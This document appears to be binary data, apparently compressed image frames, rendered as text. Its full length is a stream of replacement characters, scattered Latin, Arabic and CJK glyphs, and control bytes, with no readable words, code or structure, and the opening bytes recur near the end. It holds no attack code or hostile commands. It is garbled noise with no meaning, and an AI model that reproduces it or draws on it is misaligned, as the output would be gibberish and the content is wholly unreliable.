ٓ;�+�v��?�c's%���(��8e8��(�=9�d(�2(�@H��S�4PB6@--0�5h�5xx��x4lP�/�G-`�a~d%�@Pq�"��*�$X	���E-Q�D,���k�v���?�h1_x�?yCQ_�oXBC0�{��w�Grp�t�m؆LȄi�IJ�J�I��X�I����I���L؆V��|I�d��GC��5G"@������ ��H�LFw�0g�0ʐ��&`Ó�Ǖ|I���{�yx˷�y�K��˸�˹���K��K��˿�K���J�ty\�/x�54���M(
p�H,��:DL�a���L�&�oXB�LK��IXp˻L��K{`My������l�ՔMۤMۼͷ����˺��{���DLrPL$�&(�Ȥ��ܖ<D_��Lo� ��xtI��I����M�����M�,OԌ�����M�lO��M�TMyN�$�7pJ�eؓG��؃Ñ_ M&@�7hI��XhM���������M���%O	���O�L�$��LM��ɢD��<�&؀Q��:�Qڀ&Mx�IuK��Ѽ�˽�MQ��Q!������-��Q�&mR	=���P UR=ҽΙD��$o���Fe��EP��J�Q�Ԅ�5p 307u�7}S�	�#�Ӽ̂P�P� M��<�M��I� ��EŀI T%�S<�ImRJ�M���]�S?�I��<��I��VPTF��,T��˜l�T�5e0�wt4�z8RJ��z � `�	V� X�(uR#��,ȃ	�h% iՀ �]5R<��Vh��iU�\U�kMV	�V^�<P�b%�n�V���j���\V�me�h���S#Ȃr�Q�̄W��[�Rs�^% bՀh�	@Vs� ��a� 8�}XP k5�50V�Հ^8�gY�W�M�(�X�-�j�((Va���q��X��YV�b}V(W��UJȄ�ԖU؊��0��Z��Z@V�]���	��f���m��r�M(֨��h&j`�Z�֣m�q�� ��"��g �f�B�~5�	�B�Rz��� ( ���g\@�zHXs�Kʥ['�[~mX`}�bXz������`0fpX���״[��	h�z`����}��˽\feX�#� f�xKۅ(�ר��z�˞[(�����j���u��\���Ѐ"x�x��-�xf`<��^�׼�L���[(^�\ ��j(^z`<��"\0Z���{(���Oh �Vy�����G��,��`�0T'�]C�\p=`������  �����r`'��HX�` ٤z��-�/�z��P��}�I�Z.�vZ(�"���}`e�����x� �a%� �a�'��(`�������#��z��f���P�Xc��aJ5[� +ȇe0 V�&h =�a�-�����P�".�����b?6W.��Ń(�CV`�eY;��/�Y﵇1�U8eR��f� �����U\��z��K� 0>R<��qR��OX](���e�_.`R.fW���5��`u�ɭ����ac�^I��:Xfc��1&�Q�e8�e���	�5�<0����:e��ftޅ h�  7��p��#������8(�q>hWޅK^b�%��m�a]�=d���Y6f{h !���]qN�o&�����f��t���>�( �5�\-���n�1 �8��QvKѩa��f�� �G��RF��V��]Q�|� 0#��HX�Hc�f-�Cx�ni�.eMP�H���m;}�\U����%^��i8h �nPz h�v�hixͱ�� X�"p��f���fzݲ�. �&�{h �)�ip.lt�k�  �% �p+ �H�U�n���+h x�%�k%�i�5�zh �>���>�0���lz(����.�w��\� ����챖T�����k�v���B`�f2�hp%�m�k����%8�O��݆�c���Fg��K�Vo��Bxd������\. �VoM�k���zpn�>(���o�p��x���p�n �i_v`�ݢ���V�zp��v�cp�:�S!�m%�mv�wn�|����%�?�o��/� p���p��P�^o�p�6�#��w��P6��-(�h؁�ky���,0oW�-8��h�wfV�VrJ>�z��~qXCXX�(���ނ�k)�\�%7sH�z���s	�����)	EpM  t(��.�0?N�e07�s��9w��Ɓ�M�ot'�a�v@/�(�S��mn�1�M�\u�_c�oH�:ȇ�f�#�5�uzȇφ�ނM��R�u0�vf�����\�p�n0 ��� ��f��i�]�% l_�E�nj�0�X���uG���f��|H�o�wj_vj���(  �e/�:�z��E��Z0�t�jG�3�����zw���:0� 4W�x�m�_�mւ �nGgi�����M��Ex���]�k�w�NW�1���g��nzjχ\G���xo�K�xX�o�@�zOt5�z����mo O�����6����v��:hGc�������'y�G�1p� w,�y�w�`z�'�p��4�w��z�n�w �?�~��8�3H���z0r�3c����7�Eo ί���h���EP�3�����X�� ��u�����~��oc@|:�w����u������)|̷��W{�O�1_�Xƿ�N0������o� h!�w�� �37*1qF�07Z4�W����\ �A�:���t�3&6ȗ�a�,&L�VOc6A��c�ܸ����|��-j�hN��x �D ��H��KƓ��!;3 ��:!��ؑqi ײYu �z',�@㮋xJ�sHo2��Y$�$
�7�eT�����5���KiY���hҘ+�
Z��E��n����CH�������=��v0��`��)��J�(Qr��K�u�
<\� ($Po��`@VKx
+��dӘ���Ha
|��J�&~����y&� �	���1�9��/��� ���Pu���.��B'��=PӅ}�H!�J�!ß<AI'�t�����	!�ɷcg��@��t2 1�i �I��xlt�	1gb�;��bN�0 DBx�%�^.���A�����@�Cf3��A�}�Q�8"��D���8d�#��q��4���50��_I�lhz�.^*)���
��'� �l��1�YG��6��FgҒ{�(� ;)�
_=�-�a����F�Z��1��5�_���I�l�1�������6��KI5�Q !�	 � ,   � �  � �	H�`�`�\Ȱ�Ç�A�X�����]����<}���Ir_ǅ��\�R��$In����
!��ɒ`͚%:��!�*~!�AP���?_�m�"�K/^��,���K�|Hd9�+�9�����&I����j���w�xD��_���=z����#�7����F�������;��g�<��]L��y~�)�ҏ^��ʺ还�ZU��l����j&߿1	�Է�-.ÓG�oÆt���IG��0T����5��w�Ua��uKT�����$�=y��ɣ��%�����؜w�e9� ��?�A�z�?� �`��}�����!B��$�%&��>�<�Z��-�
���*Xr�6."H�-.�"�.�O?���>q�ġ%-��ȑH&��"\I�?����-Ƶh#����;�t饗�Y��?�|i��$"�>����*�p��%��O���&��|$��}��_���A?ŔNh�����I��"ԥDe�i�>2�@���!y�(�H��;T��NL��*��?-4B�NďI\҃"F�����#�� V*� ��/����xp&���)C��p�(�	��^��pH���b��@��E���b/��ދ/��\�!Q?���+�"<n�7��"ݔЏJ�\�=���Hl��>�DmL�T�>HXR���r<��-�����4Ϝ�%;����3�B3�l��K+�1�2��Oc���rt\AZ�%O+�n��-��c��
�����^{���o�-7�Ԃ06C�u�w���߀��D�{�C���0H��݂G�w�#�H+A��Ay������6�H���s 0���t�96�9���/���{�ɠ�:��4�
=$_K7b4����$߃
�`���7o�
��#����s>�c���w�������`�2* ��
��6'� ` @�az*8\�v3�8� p��
�� �=��<LF�d�c݀`%�D�τ(!2�5P�#�*ܟg(C����:�C���4�C��� ��0p�pD7�N$"逢�؁$�A�)T7��:�@EP�:T��X��D飋J�""�H�:����#"l��G\q�ݸ���+��&h��0���F2q�ttD#� �`��V�/(��?@ �(A�NrR��))N��teV	�d��$'�������d8�Er����@2���?$�H�n�� ���C)c1�$c�tf#=�+�����.�H����@�N "��#���M� qpf,8�l.�E�B=i�-����v��ረ2c����D ���2"��=���(=�F�)O�l2�LSzҘT���@|A�X���hAT�u�F]'F��8t0�>8�v�#��)T}��@`���O}*Sf���d���#�T�=�F���� Ð�I90�}�� e`C}�� �@�Se꬧d1YիO���h�'-�f#Q�����)MG{RZ��x��))��ZN�v���l_�����G?�,-Tծ�1���IWk�p,���� 'HN4��mJ0P�ZRp �@wЈF3z����n23���� �zջ
P�z)�^���h�k�K��r�X�zw����#X�z9��8ġ����i_��ө�u-)���{��P�)[u:�=�C�'��Q��aF�G�O��X�A��s)V|�Dp^X�g=�Vն���Â�P�����d(��=�)��e5���EsQ���+����IA��������D����p�8{�@G�S�b�Y������B��^�2)`|�az�䇤'=��˜`4�/]�� K��/��eZ���� ��L	�:�x��8�EC@�P��w�k�ˋ�2K���Vk�?�����!hZ�0I0���D��1�p��i�c�1&s�2FInr�aΙ6�?έmZ��!��3��9�"��bηQ�-��
�_n0:h��`�,��}o/+�b@�'f1#ը�8Q�2�aL��q��0D.r�7|��<B�<����2A�N<���T�p��<ɰ�?l�����0g����r��:ܤN:-� ��9�X�:�m	�/uc1	H������H�/��m����AU�?<nv�����6: wb�@���w��]�a.G�6��H��,��/�k1_݌.Oǽ5���s�㈟��ț��v�=}W�ȅ�s��/�{� H}�u�_�>�� ~H��}�R%�6DJP�,29�cp!u��'h��C���E)���@�a��$����"lIϥ����?9������Q�6��險 �PY�V��~��D�6n���(�!���|%�
mt�� ��O�P
H�G�e *i��ʧ�	�N�0�h��N0U�g>R#�d`�??0�K��Gd �M@Aʠ
�P	���0D�;�# �� <�+p2(:؃hЂ�����hPS��f;�~��h�P<؃~؇pH��	D@�~���u�| _X��k�����(�0|#|�����8Bp#�O�`u��<��@����8����0s��
T����@���? ���?@i���OA�tW`�����X�<(&#��X?p�tH����pAPt��'X��X�P�����؃?P�2�g�� ���t�P
�G��� �x����e���� M8O�x�TP���h�� ���@~��0�h�0��? �����ܰØ�%��`�� u�3�k��JP|0��荹���p|`'y}�P? ���W����r4/���Г����(�DًMX1���% i&���D ��pfY)��XYe`�v����<��TP|Ж{Y�����xB�MPv��oI����i�A`i�c���t�j	�@��o���� !����@Y��w����!�����*��jI�I�p�� �@]�
#����T��)��ؚ�9�8)�$a��eP
�i0���� �D`D� �Y���幌����|@�`�X���y�	�=x��O�������R�� �p$J�!
�R`�D�RP��`��-*�%zR�	DP%@3JL�& B�5�Bz�]x��'ȀA�&�&��@�� �&p `��0��P�AZ�� ^
�R`��`	���
 0���@@��W�	tj uJU����	@L`��0 ��ڨ�0 )z4��T ����`�M�	�@�@����M�R��� ��|C�����8*�w�B�	pL �e �+�ɺ�*ePS�� �0 B������B@�	P
� ���pH#���ڄG�
e��ʚ +�� i�*�0 ���JD ��d�-�'eЯ @��
k�@
��# �P�{LЯ���@ЯK˯+�����JD0.+I:��.;d�P�%S4+k+~���I5[�``����J�<��%˯����,�M;���д<�wgV?˰[��8�[�@�N���
L[���"/@x�;�z��Z����P	�7�/{�AX2����P��;�/ok��$��]K� z
ɐ��~0������˯�X��4&Ӱ�i�z�G�#��A�;
<	��+,�q%PL
�ۺQ
b�/���P�.��~
p��P;�@�𳁐
K�-k�eP��
D �[	iP
M�k�����%x���i�� ��+��[�!���
���ڵ
F��4�/P
�0�
�U[�[�/P�� ��5�����P#  ���	��2
� 
�6,�D��B�)	<%
7ܯ�{�(\�%�!�H�i`�F[�b�LЂ� 	X�e 	l<�����T~�š@% (tۯ�P������ǀȂ<
���!J���,�Q��r�*Q
iP��J���e�%����ɠ���95M�|�hc2&�yI@R��k�wx�Ħ�k��'�Liz��\i����U�� ��M��5崲"�˨�o�Ki5��W�\�=�E�w1�%����ʂ����,i1��Qu�,�v���~��	# 1M� c�SБ͡RX�����'�Wт ^�:�$�����zg����	����$�:�*0���2v:p9`�Vc��p+<���b�����C���m0ԉ���'�{�<��w�n�
p9���)�V���Q�
T- :`!��`- RM�o  X�
0�#�^�g��}��O؂�
P��#q�����
ap�� P��P�\c��G��
uP���}ٰp�
��o� a��@ړmٗM	�
��#@>���	�=��]��]�PGV
�~�WY;q+`�� �Px��MڔMo��
0��\  ���]�u�	���m
�a�m��� �P�mޗ�
X��������~�����G�l��"(��
`���	V�( ڿ��u  I�~w��Pڕ- �@ �W�m��	���� �=٘���#��

�wP�F~�G^�w��  �pɦä�X#��P�ڭ	(�^�
>PY^������}���ߠ�m�� 5p����}�P���P��^�5��p/���~��茞���I�;�� i`���;�u��`#� �	��� z����� g�u� �-�m�$�
���]�7GP� �� �P'�0�����	�!,���V�~��5���z����� T#�@��� : i:� ����  ��G@�� x������ ��
�"��
P����#~� S~g��[�k���r#�k�P1ʩ��Z� ��[ѩn���0�LÞ�N���	9��� 1o��x0���휮 )�z��ο<ϛ�kw�9��k�V`� ��sv�P��  ow�#1w��� �`�e�Z�  Q!�� � /�`�� �@���UQT1ѳ�%��]�������N��r��E���W��0�^������U��pO�� �����+ŀ������^?
����0  b15 �}}���������X@���rQY�6K��9�kW��� ux� '� � ^O�oP� �P��� ���> :����:�3(F��Z��P��?�0�g��9���� ���N�D��eK>�mP�L�9u���ϦM�tB��SMe�pq%	����`�`��-0`�Ƀ�߾}��`�c�F�$ei�u�|�����R��9a��D���x��a�I��7r�sqc��#�����=5l�k�Q�8
M
��ϣ��%��%�4ş������>~bs|�r�`���Й�A�m������� T���F��ߦbw�q`Fˎl�k1�8�x���Ѥ`�e��n��٠���6�6�̧��Cj�~��D�t�,�ʶ}��v��讒�sٌ,��� ���1҇�}��A�Y`���ڥ�Y� 6�c �_�G�C��3����>&s�,��N;*���L��z|�ؙ竰��D6`�G������Otic�tʡ�5��C�v���#������z�+�T�A%E�i!�#*U��G @2I���)��ͧ�����0��aA�v@%-��7~�I"p�-�"��,'�0��t����v�eAq������Uw�!�~P�#R-(���K7?OuR�'��Dm�}��"���/j���v��A��A�~�y'`�V�����Xu���b���s�pЂ�K|��������ѩ�Y��w�<j����t�쟟u�]͒*
@���'	�ء`>�6����cjp0��M�!䔩�f�6I],���'b��	}����y���FϬiP��QE-֖��lxj�8��нo�̈�(�n�r���&k6t���I8	���!�t҉ n�q�C&A��c]��!}|�I�8�֠T^�{_:j<�8j��s䫛���accgS�6H������D�ir�xmRfq�������}�^g��'r@�]��������1�����4h����	��	�R�Y�� O�E�"��w`�	�ہƔ�����RaKX4��wi�{tj�J��o��	����=j`�� *��	��q���?�a:��X8�*�6�́ٚGCHA�E5��aS����pol��v�>�E�VH���D|�H��4w���c}�`G?J���=A��c<��=�/�(�<�Î/���1A6$9�:Bp���/��B$��]!7y��:��,�� S�zf�T��KD:r��t�{��j��V�dcHPC�P�����%�\�mİ�c�:�e4[����_��$���`�\��4����.��!,?q�'\�﹌���_�'���e�ҏK��
z�� ��/�#	�����I���ԤC��/ l���" �|#W0�%��vx��X� /�� ��@�J��ps�� ?I�)�@� �r`˂ZN'�̉�~���]F�H�.p0ю>�9��A��=�	Ũ�� Б^�t�sv�M�cмB�Bi�ҁ ���0Fa�h�XV�1�C>��Z��Q:�a���
��Ӧ��ۃO?����"R�p�+5�����I���Ѐ�-��x�/3�C 4� �c;[�$�Ha��>Q���N�)�b}*WI��#�����:�#
U(WCyAn���Z�R�^ׂ��]j`�P����!��_B`Ur@�N��3D.A�xa ]k9�R���cX��}�D,@�&Y--Oxi��~�����eT#U| � !1��`�.��%�Y|��<���lt����>Uڄ�t@�3y�1bG]�b�  ��Ѯ�2�9$F9�[ٜ��$)o\
�e��ҫ���g��1�b����%
͎�P�}�v6�bbk�@�`6����*A|؁IZ��f�ŏD�t����n���#��_�1�G0�J5�u���^�#��&k�:~� ���*���Q��V¬}��"�؀-J�m�|���n��lk��Ϟ"O²Nk��}��A}�.:󄽛��gjl��<bG����l ������=yC�%������ �N��2���i�f�!��'5��.C�� {�I�ur�Gh�h��ܠ���c���A�Γ��9I�?���m�bA7�����s�����o�v3�hW=�av���1�?ή���]��=��$�4iE$�izb�-��݌6��Lx}'���a�ӽ'�ω��qO�}�g��m���<��(6��q��d?�z�Y@4ͣ��;y<�c���<������������E�aA	Jl��z
�ф@�!'n��=Xp}��~�j�>O�>	��cg���~���ؐ��`��o�7=f������9$>	�?�C?��<y�5 �m���MP���>�ӄ��@Ă(��8;݃�z��*�,AX�����ӿz ,(A\ I�>ȳ?��?{�Aƫ<��  $�� r �����{��Bs��50 X��)��x@�S X�u �/�BC0\��z��z�4�XI`B!�<�r0CBIX�eY Ă{X��S����ʳ?�[s��)\�8�CD��(A=�I��(Bh;t<z �u���+ES��*X��?J�,���ˇR\BWܿ�*@�S,?��@�<�SAa��z8�u��:�ES4I�B0���|���]�GĆ,?�ӌVh��#���R<;s�n�E4�?I��4,?6<�z��ZLG3ȂiP��3�Z�?���Y����(,?�5��,м:�,E<�S�B������PE%�HC{�H��HV�t<�:��(H�9�h,�m����DH$�Ih�J�Ɯ�C�hE�E��H�B�I~�A�{Ak��5��<Ԅ�<��H��>��ȫJ��S$�s�?.�I����Bn��J�<��HT$��$E��H$�IM�G���E��]� 3,��y��]hIr�x�1iDK�I�>l �4�ʬ�{��ˤ(�z��z��zȂ�l�]�z�Ǣ�Fz<�b��U<;,P��Hb��d�I.�����|8�{`��$E�y`��,E~�5|F}�ʌ��|Ϊ,�N��� �GфF�G���M�ś�H6��9�z�B�Ƭ��q��i����q,?��E�F��>ƴƄLM���&�ɅLH� p���B�M}�˟�?���{�N,MhdE?LJXE�;id�z(M�d����My  RĂ��z�N��Os�G�A�|Ν�^$��܅8� XYl ��uHI}�G�$�u�Ǻ$��KȎ��q�H�|Q���ݿ$��u4�����<D�V�I����ی:��[,A ,��Ľ���<�� �DX#U����M���h<�4%Ğ�LR��ݬѝ(?/��*��N�H<��d;1��+�	��	F�=�;����]��DI��G�T����˂M\�����u��u���DA����P��J� ?� ~�P��5ER���|�I=�@��r��.,	�\���J�Az�ě�� ,�8�*��ΔT��#�H{��|؉dJ�ɴlI6$�I534�k�V�h �<�5 ]d��Ă`CE��b4L�K�S�ˇVi�I��zPW��~�W�DÞ(?<(R�?uӒ%ٵ3YO�Y}e;,@�}��4N��DMHH3�ȳ�B@W�M�H�I0ÇAM���,U�ԉ:��N��ߌ�|�d���@iX�ԉ�-���T[F��Q,�Ȭ�I ��LC��T�H1m z�L�\4T�� �ƃd�gl�@�zP���Z����R+��ɭ?���������p\������&���k�(  3�0,	������bHȊ=��4R������(��UIx�WĀb���Iɕ\��W%d�u(7U;#5Re<i,̃��HF#MC�%�U�:8�M4����W�� (ͅ�I���% ��u�^?T\;��]PX��sHW��Z�8ܵ�ɞ�B�\J\ @%Q/]ͼ؉�P��m�v�^u��y\D�`�m�J�}�Y�R�4��L�,��Ҕǋ�_�m�^ �u���>�]T������5ܕ<ãl�z`Q��^B�_�� ��\﵏#����=�D���J�ԙLa#u�׌����L��X��a.Ԅ|�ϔ8���(� zH�=Fc�MN@�#V�8IȇJ�B4E��B�@�g��@6⫳�|hW�Gx���י\ `]ل?6��5U<�&�-����*0���e� ��T��I��^,ђuE����XL�5O��ʍ�|��[4�'�:b�d4��<t�NóEMD՜U#b�;�X���|X ,�s<G_�?Q�_z�n��u�^���@L�dɼ���D��E�]~An�a~LAV�A-��4�T^���*h�M̙�EA\V%ǳ����=�¤�LFTx��5��5���N�%�mIzL3��]p�N��@Kn�^�řd�&�J��Ln�,?�}�uD���Pߕ=�g�t�4-��=�g�Y�L�~��[�_�\G��FtK�&`�U]�K	h����Es>�M�ϡ% {~ǋT.����z�W��h���N�(��ڭl�CI��Vċ|��4Ȑm�!-E��`����\����Y�[I�]Td�MEr���d��f��KٔxhѼ��VBw����W,nlXD�N턭D%����)Bpܜp��I�U%��~���74�v��^�]�PǍ�Xņ/���m<XD� rЄ:8;�^�7�b�EWtVM��{(ڕ��ތ&l�( �B6�b�����k���iR7�&�]n�|��\~p�Ăh�|5�L��pJì�:%�o�bX Rlp\W�H�(�T ��(q�ݎP��xr�h�Wׇƃ �0���
��^ք](��^΋:�g� o ��W��  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�t)��O�I�:U�U}󰂛�kWe�n�%v�ٲʔu��*U�p�ʝ��]�t�R�
U�U��������� $+P�^��m�ǯ�eU%T���f��n���yS�=�W5\�|�����H���a�i�5���n	~� ��<�U�=:2���hEw�WJa੔�q���yH|F97��y�����d?�C�b�ʖ�f؀�E.D$���O8�F�1B��Tha����*n�ʇ�����h��j��sŊⰸ"W$�`h8��.^���<U��}'��4���w�I#7TI�Mh5 jA��>@2$�7+|�#d�Y��^��MX��2�b��tHL�IfA�������8�� >T�����I&��&ʦN�׏03Ҙ���>�)���!?�6�k��)��:�>�����!NP�����믔f�Ovᄬ���l��ń�z:�H���*n��V����i�ˆ�g}p(7�N����n��e�鼞r:b��Z�G�P����V�jN�{,�ZU�nV�f��f�!��)���� ��ʚ�$��8d���(W����r}�32.�C3.�D�5����L��YN0Xe�9�j�B��e��Ȫ����A��'�`�-v)P������m�\q�����T��E?@B!|���ޕ��7��DvtV��*�~|�Q��g�CD)�Ϸ�9|�IX��J0j��8 bFu�R��7'�����.;�"�W�
gz� 眳�ĺ��;�jV %�u�V�'�b,}�ӷ.鄟S�2�<��e�^:�����e�R�����(�Jly� �j�����G�WӪ�K4���}�7<Ǖ��E�PU��a&X�L����A}�(}�@���5/|��v�(E�.q�)����hC�~�AZ�t��f�+�	����5��k)"\?V�6>X��P���pB���Xߪ�:Ұ�.r�]T��ō�e��q� �t*�fT��0��{�c٥�
$#�XZ"��Ň2�,�8~�B�oF���w�$a �I�R�E#$��i�a��p��%k��mLu�!�˅{� ��1~a�{j!���B"�'�(�.cňs�d0�'i�*��h�B,0�jR���f.�G�te����L&�A}��9�pNi�n�.�I�k�����=Ex�h6An���1Nh��$'���1g�`� ^\א�=5�эJ��0A.�°�$c R FF;��/�1x!�$[�\b'��Q^t" �P�J�.X�4�g]�b^XԩAhB5����HM)�Q�HUM�(2�:V�����(� p>��a�(1L�Vt"���k^Q��&���<\���]�JW��� c�&Pj\l(����Y�1�c�J��v�1_`A��C
&0jU�ZԺ�]���B�5a �5��!�΄�V���isQ
Ut%+�	.n���.t!]��s�;�N����l]JAZ�vB���E'V ��ڵG��d(ː���b?`�K�&ɷIpO�h�Ҕ 	xo. ͐���+�
��.�bkG	pх /x���  ��k�~ojW��x 	谇Q,�F�(�^�8$ !H`�4%j�����07%��
$`chn3c��}�����Q�/kLd	� �2��<d�0���	F�����gh&�����P��@3�� ��U��xγ�� ���P%E��,��q�,G��"-2<9-ہ ��A.A� D��,q �)DGA�A��&D�U}jR�A*���� ��r��w��^[9�}��>J0i4� ƅ�glE97�G�Z6A�fs�i�v�mm�A��s?�d2���d\�ѭ�H� ��W��y�Y�����o9���>#?�=]����A�-�=�����ӒQ�A{�Ǹ��������u�ϡ�_o����_BY��W0���a�o	��1��4*QG ��ٌ~8X��=�_�ZN:��O�#����Ѽ�����f��S�Ȱל���[.g��4e���P��@�M�8B2��n�?�tw�,��@��$�^�ָ��e/å�����U�z���ɦ��7�/?$��]I��?�{c=�9�հ��v��l\��.3f��!������N���8������y(J����e�����n4����!�J��z[7���}���l�g���Hq��ӏ-(?������ԷIӘ	��0�}ɷkS�nF���k�v��	��t�n���f��y�7�"�t$�o#�"�2 ���d�k��~qd��t��o��t$xe2@�2�o�f�W����wv3Do��D�ATX�Vx���Y�72� 	�S8��72��z�!x�A�AW����We@g3w�xs�p˄Fid>�w"�$�@6��0l�}��!e��W� �}��xK��A5�؉��^��8�zH�%ˣ0� eo�d�g�U�-Y���"}����]���E��o!�����Q��[��d��4vQK�P��{n�������!2�m�
�(����b���������0� h��A�0����ᐏ�ȋ�؋�����0�0��i����
߸_��0>����
������������
����� ����v�	������YC	��`� ��P�V�� �J��pJ)��a�`�ɔv�Yx�9���ȓ=@�`����p	j��I �ڰ�j�
V��0O	���\p��� ��Y��� ��� )�>�� �`鋵6��
y	1ɗ|��X�)
�Px��p�>���`	� ���@ @9���y	�`i� H���i	`	Jy�`	����I�	�8��y����9�����b��`�����I���i�)�>���d9�bb��)� �	�����݉�b@��Y�`	sP�`	���l��������
� ���z	�p	s���)�E�y1b ������PR�S���`	=����b�=p��s�
�`	��	�T	��ѣ/J��h��ȡ�>Z6�П��N7H����0����<�<�bp��i9�<0��c���p	�
w�
� ��A� �H�Jzs�N����q�\��p�HP��=`��X:�1���
��\*�6��0�`����ʪ#�D�:���:�9o��Z��p����ૈPp �_ڍ����� ��m��pP��� � ��p��=���)�
=��p`��* T�]u��TK��������pݓ� ��z��� �:�۰����� +��Ы*б�ʰ뱜Y�0&����������� 3���`�@�3����� �7�B��B{�-[�8+�`F�
� �݀
?��D��X;�$�rN�'����
���	@���-��ˀ�� �`
���Fk�kk�w�@�D DR����	m�	���k�
��	b�	���*�o�cő���{�@����� �u���@2�
�@��0�����0{ �@����
�H�����p3��+��K��z%\ˡ���;��S��� ������ݛ��;q��a� ���� ��q�ԻAI��f������sJ� ��˽������Ѽ��m�_�K�W��� ܽ�x�q��{��[���н���k�b� �0��+��+2��@�`K�*�\��I�PJ��p�@
�к 5�EL
��
��P�{@
���G�#��0��0ŭbA���[��kı@�����{�9�苄������]�I|SlĜ��{��{L
�P�{�����	h<�`��Àj��|L
���Z��D ��#L
��Ąl ;9CY�=ܧ�k��H{��@�Q6�������G�qp˹����&�	�L
�H���l���͸�
��ǜ� � Ʋ��0Ń|v���>v�|^��B����<������P��U�{���	q���˴�����C�����@3��P7��q`����}���0��ܧ������� ,��	M�-� ��	M���*M
@
&����������������L���؋ 0�A̤a�?`���X��y��j Ӵ���3��i��=j0�[�r�
2��� �j��j���@��}�Թ��<ϴ@��ش o]�����?!��w��q<Y�@lm�7��i�؈-3lM% ���״��p�,��4}z�|�+�,��2��^;�Z=��#D%S�4��b]��Ҵ%��x��x�����N��2���!l��������K$׽ۤQ����`��k����0�LܧX�
s��x�][Ы�q�4� a%�'��ˇ��S`��X�L��2ԧث�U%Aw۷�v��኱�0��ÆC%�iSB?��N������D��fP1[�8>��d�1��l��m�W!�'��U��1�7��B����Y�q��A�[����U�7.���@�܉��k�-Xm>�p*}�@�sq��	q �G@�xc�3�;�q��mG`a�$�����c����i������<��^�9� ���`��:��
>����:�mp6~��������`=< ��"������
Z���(�a��T�ܑ���H����� p��
� ��
w  
�=�zbP  �
�	��
  P����E�֎��@	�����I����]�� ����
����:p����~�e�٣�4H�m� u� �� _up6��U6��
�
�#�/�P� \��a��1�"/��~�
R! F�P���N_�5��P����^�0D�;y���e��^�3@	u�$O�&�h��p
��p�	��0�$�x��� � �I��y`�h?�R?�	�� �P������4?��?����*�V�ܪiJi�gȌ���$�	��^�l���  �����x�� � ��'�����P�3�� @	{��j�-����0��/�ӟ�ԟ��~9��	����W%������"���_� I��>� �/�$� 5��G� U��D��	5h�����m�����_?|��ċ��c�����A �oN9R�����˕0c����<}9�����'?�A�)�@�dH�-M�iQ����41b��㊪X��5E����8�R����a ��G5��S'B��\�XP�=���7�ߦ#�%;�Ȱ8�/W�,����9����4ϧDUCm��5�~m"����\wr}��u0x�C �X�췉���2�x��l��ҽ��������ΜG���z�k�F�=��i���C��B� �G�j3f8�x�����@������#�Y�p08�<��`��b����-�`pjL=����Fm����'F�����j/)��������"���E�A�E���G�;����{�9�k�
d���r�1��!�T�g�y6��G9�O?���>7y$=��;����[O���cO~PQ�62�c��Z0�
�`@�P�!��tMI����~.�r�5q{5��N#,SQH�|��Xd�E��c�m�Yg�=$}�bL�������|�)n7��UE5�bR���b܀A�5[	����uM�@���u��+~���L��fu���7f@�V��n�0Zy�6�cc�;�xc�Ky�V"O����Uۏ[��� ��X4	��>�X�:�P��}� �U��HP@cv��|K�7�TUcP Zhx�i�h�"0�kU�NxM�wp{nv�A���V'�ہ�Fn�[/��nTf�T���������,V�]h@�ah��a����"�I_�g�w��r���#�a ��s�A�םq����~��'��I�WC�(��S�F�C:Z�|�����|H���١��u��:rc���m:��~�������
�0�a `�,����Y8@3(`<�z�<���D$�o8��j�T���܈+=XGpǆ�qOxE���y@�Ca
��(�-����հ���@\H����:0�|P���0�A9�ơt(��q�/�#�1�|ZF�j�oe4
�w�9p!��S���(���G�Z`���Ҁ/11dr��w?�������H�E@1� &a���IO�������Iy�[;8�ը�f���p�B������p4��C0��
aЂ]h�܃�'��H���k����Kc�sw��%��"OK6�$��J��&(i̠/�ȣGm G(nI�P� ��r�HcŁ1�����ܻeE|p������'"���8�h>a >v��8X� 
�4�F4N�A@w0*~#69��Bq@�	�M��%}���t�S��k�Ґ<a�����/t�;x���SHU�_�E��	v�A�Ҡ��oD����gE��$Du�FU��?�6$��,kӆ�
����;{N��LQj;73�A����I�a�O$a!Iђ"�`Y�jA��!� �Ai,`��Z�e/�P�C�=�Iw�YX��� ->I�~��U�--jI�&�����őa�i����B]�c�}����=-j�
~��h�iO����tx�i�����I��x@M[�]xa9 �{qP4ůqخ�0�����}�t��oX�9O2�2����R,u���n�z�u/>u`�������eoz�w�ֽO��Le��栽��B��\6<8�t:�X,"lŊ������f�Z�m��r:�w�w:ŧ��nP��p�-������q���ӛ�0t �3������O'F�}���<������&��� �8��,ƇW�Ay!�J�gL���&�7��a���(�e�tY	bs�#5`�����0G3m�:�AR�wfCbD���~5�P�CP���n2��w3�9C�IG���'p�X�ѱ��l�~�	�ޅ�kN�:�(il��iw�L\l����!Ck���7�?��>a��&���q	���~��Ϭ�{[��ƶ!4����[�ʾ.��>��֯΁���o<��F�5,�J����o��@�`k[?�$`��j���������sN�$8�:6���~�\�Ԩ��P�W�>���bP#���x9Tq�� ������s���岇a.�2��Wh���7�_!�@�N1�-�+���{ߋ�}�b�|��?A�a��	�OBi軀ÿ�I0th���Ћ~������\t#v�Ɨa�����������+�����p��m� {�7/|�� 㙇�����;_���'����d�(�]ȃ�(����:��2rp=��h��?2?}9r���[� 4�He ��{/(:����q>j��bP�8�~؀$Ⱥ��=�>4@-a ��3�H�9�
�J�݊�>B������=a�v�?��xۀ��$� 0BHBB0 ��ci~(�hpx�a��K��O@�$dB �v��%<	6T�Y8BB�.���'|!�2H�N�+ѐ�~�"���4���$��+���=��;v�.�ۀ�H����d�x�t04-�<�$D�6��:�{�o8@p��R0E[HES�\���;���wh�ʭc1�R)�
�ah��F1�Db
ٓ;�+�v��?�c's%���(��8e8��(�=9�d(�2(�@H��S�4PB6@--0�5h�5xx��x4lP�/�G-`�a~d%�@Pq�"��*�$X	���E-Q�D,���k�v���?�h1_x�?yCQ_�oXBC0�{��w�Grp�t�m؆LȄi�IJ�J�I��X�I����I���L؆V��|I�d��GC��5G"@������ ��H�LFw�0g�0ʐ��&`Ó�Ǖ|I���{�yx˷�y�K��˸�˹���K��K��˿�K���J�ty\�/x�54���M(
